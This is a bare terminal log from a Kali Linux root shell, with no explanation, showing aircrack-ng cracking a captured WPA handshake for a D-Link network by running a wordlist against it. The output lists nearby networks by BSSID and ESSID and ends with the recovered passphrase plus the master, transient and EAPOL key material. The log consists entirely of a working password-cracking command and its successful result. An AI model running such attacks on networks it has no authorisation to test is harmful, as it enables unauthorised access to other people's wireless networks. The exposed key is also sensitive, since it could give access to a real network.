 root@kali:/home# aircrack-ng -w wifipawd.txt wifi.cap
Opening wifi.cap please wait...
Read 4257 packets.
# BSSID ESSID Encryption
1 3C:E5:A6:20:91:60 CATR No data - WEP or WPA
2 3C:E5:A6:20:91:61 CATR-GUEST None (10.2.28.31)
3 BC:F6:85:9E:4E:A3 D-Link_DIR-600A WPA (1 handshake, with PMKID)
Index number of target network ? y
Opening wifi.cap please wait...
Read 4257 packets.
1 potential targets
Aircrack-ng 1.5.2
[00:00:02] 9720/9999 keys tested (4132.46 k/s)
Time left: 0 seconds 97.21%
KEY FOUND! [ 13910407686 ]
Master Key : C2 EB 6E 09 FB AC 92 0E AA 78 E1 0F 55 7C FB C9
B8 64 36 94 E3 5E 9F 11 5E 83 58 D1 52 28 A8 DC
Transient Key : 2E B1 FF 8A 1F 01 BE 1D 71 77 3E 7B 00 9E 8C 45
FB 3B FE 4E 4D C8 BD 21 9C C6 B0 E9 CA B2 CF 17
64 0C 6A 58 00 DC 94 91 8F F5 37 A0 75 48 D8 37
69 D1 FB FC D8 9E 92 EE F0 18 1A 0B 76 37 49 A7
EAPOL HMAC : E2 B8 96 94 32 CC 31 8E 55 7E 01 29 3B 52 5A DD
root@kali:/home#